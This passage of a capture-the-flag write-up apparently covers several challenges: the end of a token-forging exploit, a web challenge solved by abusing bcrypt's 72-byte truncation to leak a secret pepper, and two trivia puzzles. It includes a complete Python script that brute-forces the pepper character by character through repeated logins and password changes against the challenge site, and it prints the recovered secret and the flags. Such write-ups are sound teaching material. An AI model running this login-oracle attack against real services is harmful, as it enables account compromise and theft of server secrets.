s = int.from_bytes(sig[32:], 'big')
signature_hex = f"{r:064x}{s:064x}"

token = {
    "data": data,
    "signature": signature_hex
}

token_b64 = base64.b64encode(json.dumps(token).encode()).decode()
print(token_b64)
Executing the script got the following result:
$ python3 exploit.py
eyJkYXRhIjogIntcIm5hbWVcIjogXCJMeW9uc1wiLCBcImFkbWluXCI6IHRydWV9IiwgInNpZ25hdHVyZSI6ICJmZTNlZWI3Zjc5NDY5YTJjYWQ0YTI0ODI3NjI4ODhhNTZjYTNmZDI1OTJmOWU2MmUyMDBkMzdkMjNlMTVkY2ZkYmRiNWQzMzdlNTVkYT
ZmYzhlZDBhM2QxYWQwYWE5YWMzZTBiNGI0NjU0YzdkNjQ0ZTRkYjJkMGQ2MTQ4ZWQzOCJ9
I tweaked the JWT in the web app, and that got me the flag.

flag{if_not_rand0m_why_rand0m_sh4ped?}
Spicy


The URL led to a web app where I could either log in or register.

I went ahead and created an account to log in.


Right after logging in, I navigated to /flag and an admin panel appeared with an input field for a “Magic Key”.
I started fuzzing the web app with FFUF and discovered a /backup folder.

I used wget to download a file that appeared to be a zip archive.

Once extracted, the zip revealed what looked like the source code of the web application being used in the challenge.

The code had a lot of rabbit holes, but after some digging, I found that the web application uses bcrypt and combines the user password with the magic key.

Reading bcrypt documentation i’ve noticed this:

If I create a password with 72 characters, I can log in using that password plus extra stuff. But the code shows that a PEPPER is added before hashing, so bcrypt_hash(password + PEPPER) effectively becomes bcrypt_hash("A" * 72 + MAGIC_KEY), which means the MAGIC_KEY gets ignored.

To confirm, I used Burp Suite to brute-force the login with my account, testing a password of 71 As followed by [a-zA-Z0-9]. I successfully logged in with 71 As + e, revealing that the first character is e.
The steps to recover the PEPPER are:
- Create an account using a password of 71 characters.
- Attempt to log in with that password plus an extra character:
- If it succeeds, that character is part of the PEPPER.
- If it fails, try a different character until it works.
- Once logged in, change the current password from 71 characters to 70 characters.
- Repeat the login attempts using the previous password + known PEPPER characters + a new character.
- Continue this process until all characters of the PEPPER are discovered.

I wrote a Python script to automate these steps, making the process of discovering the PEPPER much simpler and faster.
import requests
from string import ascii_letters, digits

URL = "https://spicy.0d.al"
USERNAME = "nnn"

session = requests.Session()
CHARSET = ascii_letters + digits

def login(password: str) -> bool:
    r = session.post(f"{URL}/login/", data={
        "username": USERNAME,
        "password": password,
    }, allow_redirects=False)
    return r.status_code in (302, 303)

def change_password(old_password: str, new_password: str) -> bool:
    r = session.post(f"{URL}/password_change/", data={
        "old_password": old_password,
        "new_password1": new_password,
        "new_password2": new_password,
    }, allow_redirects=False)
    return r.status_code in (302, 303)

def recover_pepper():
    pepper = ""
    num_b_prefix = 71

    current_server_password = "B" * 71

    if not login(current_server_password):
        print("[-] Error - login")
        return ""

    while num_b_prefix >= 0:
        found_char = None

        prefix = "B" * num_b_prefix

        for c in CHARSET:
            test_password = prefix + pepper + c

            if len(test_password) != 72:
                continue

            print(f"[>] Trying login: {test_password}")

            if login(test_password):
                # Ok we have found the next valid char for Pepper
                print(f"[✓] Char found: '{c}'")
                found_char = c
                break

        if found_char:
            pepper += found_char

            # We decrement the prefix to find the new Pepper's char
            new_pw = "B" * (num_b_prefix - 1)

            if change_password(current_server_password, new_pw):
                print(f"[+] Password changed to: {new_pw}")
                current_server_password = new_pw
                num_b_prefix -= 1
            else:
                print("[-] Error while changing password")
                return pepper
        else:
            print("[!] No char was found")
            break
    return pepper

if __name__ == "__main__":
    recovered_pepper = recover_pepper()
    print(f"Pepper: {recovered_pepper}")
I then executed the script and found the PEPPER to be e8isahBivzaZ39zOTG0
With this PEPPER I was able to provide the “Magic Key” and get the flag.

flag{D0nt_CrY_0v3R_S9ill3d_P3pper}
Trivia
Default

I spent a lot of time Googling different things to solve this challenge … eventually, I decided to check who actually took the picture.

I used “Bliss” as the flag, and it worked.
flag{Bliss}
The One

We got a sound that resembled something old powering on.
After a bit of digging (and some YouTube videos), I realized it was the PlayStation 1 startup sound - but that still wasn’t the flag.
Then I paused to think—the phrase “what makes me tick” was in bold, so it seemed like a hint for the flag. I asked ChatGPT for guidance, and it suggested the following:

Googling the PlayStation 1 CPU model, I discovered that it uses the MIPS R3000A-compatible 32-bit RISC processor.
Using R3000 as the flag it worked!
flag{R3000}
A Sweet Evolution

The final challenge was quite tough for me - I spent several hours on it. I tried multiple approaches to see what would make sense, and eventually I concluded that the solution might involve assigning a word to each image and then taking the first letter of each word
SkittlesKitkat?Marshmallows
After mapping a word to each image and taking the first letter, I immediately noticed that the letters formed the alphabet, with the missing letter being L.
Since these images referred to sweet candies, I thought of a candy starting with L and used Lollipop as the answer.
flag{Lollipop}
Conclusion
